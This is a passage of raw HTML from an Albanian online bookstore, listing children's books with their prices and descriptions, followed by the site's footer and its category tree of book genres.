</a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url" > Kafshe te hareshme </a></h5><p class="product-desc" itemprop="description"> Bëhuni pjesë e argëtimeve të kafshëve të fermës. Me 18 meloditë e mahnitshme që përmban ky libër, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_338" href="#" rel="338" onclick="WishlistCart('wishlist_block_list', 'add', '338', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/763-home_default/fjalet-e-mia-te-para.jpg" alt="Fjalet e mia te para" title="Fjalet e mia te para" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" rel="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/abc-femije-0-3-vjec/339-fjalet-e-mia-te-para.html" title="Fjalet e mia te para" itemprop="url" > Fjalet e mia te para </a></h5><p class="product-desc" itemprop="description"> Me 18 meloditë e mahnitshme, përveç ëndjes së leximit, fëmijët do të argëtohen duke shtypur butonat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_339" href="#" rel="339" onclick="WishlistCart('wishlist_block_list', 'add', '339', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/764-home_default/biblioteka-ime-e-vockel.jpg" alt="Biblioteka ime e vockel" title="Biblioteka ime e vockel" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" rel="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/parashkollori/340-biblioteka-ime-e-vockel.html" title="Biblioteka ime e vockel" itemprop="url" > Biblioteka ime e vockel </a></h5><p class="product-desc" itemprop="description"> Vogëlushët njihen me botën që i rrethon: - Me kafshët, frutat, numrat, format, lodrat dhe konceptet e para.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_340" href="#" rel="340" onclick="WishlistCart('wishlist_block_list', 'add', '340', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/765-home_default/ferma-e-argetimit.jpg" alt="Ferma e argetimit" title="Ferma e argetimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/341-ferma-e-argetimit.html" title="Ferma e argetimit" itemprop="url" > Ferma e argetimit </a></h5><p class="product-desc" itemprop="description"> Dy përrallëza me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_341" href="#" rel="341" onclick="WishlistCart('wishlist_block_list', 'add', '341', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/766-home_default/loja-e-kafsheve.jpg" alt="Loja e kafsheve" title="Loja e kafsheve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/342-loja-e-kafsheve.html" title="Loja e kafsheve" itemprop="url" > Loja e kafsheve </a></h5><p class="product-desc" itemprop="description"> Dy përralla me dritare që u zhvillojnë vogëlushëve aftësinë vëzhguese.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_342" href="#" rel="342" onclick="WishlistCart('wishlist_block_list', 'add', '342', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/767-home_default/yjet-e-kercimit.jpg" alt="Yjet e kercimit" title="Yjet e kercimit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/343-yjet-e-kercimit.html" title="Yjet e kercimit" itemprop="url" > Yjet e kercimit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_343" href="#" rel="343" onclick="WishlistCart('wishlist_block_list', 'add', '343', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/768-home_default/yjet-e-hollivudit.jpg" alt="Yjet e Hollivudit" title="Yjet e Hollivudit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" rel="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-loje-femije-3-6-vjec/344-yjet-e-hollivudit.html" title="Yjet e Hollivudit" itemprop="url" > Yjet e Hollivudit </a></h5><p class="product-desc" itemprop="description"> Ngjyrosni yjet e kinemasë dhe yjet e kërcimit. Bëjini të shkëlqejnë duke i zbukuruar me diamante!</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_344" href="#" rel="344" onclick="WishlistCart('wishlist_block_list', 'add', '344', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/769-home_default/sa-eshte-ora.jpg" alt="Sa eshte ora?" title="Sa eshte ora?" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/345-sa-eshte-ora.html" title="Sa eshte ora?" itemprop="url" > Sa eshte ora? </a></h5><p class="product-desc" itemprop="description"> Mëso sa është ora me arushin Ted!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_345" href="#" rel="345" onclick="WishlistCart('wishlist_block_list', 'add', '345', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret i aventurave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/770-home_default/ditari-im-sekret-i-aventurave-per-djem.jpg" alt="Ditari im sekret i aventurave" title="Ditari im sekret i aventurave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" rel="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/346-ditari-im-sekret-i-aventurave-per-djem.html" title="Ditari im sekret i aventurave" itemprop="url" > Ditari im sekret i aventurave </a></h5><p class="product-desc" itemprop="description"> Në këtë ditar të veçantë vetëm për djemtë do të gjeni testet e personalitetit, udhëzime për misionet që do të kryeni, si edhe do të shkruani për të fshehtat dhe aventurat tuaja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_346" href="#" rel="346" onclick="WishlistCart('wishlist_block_list', 'add', '346', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a 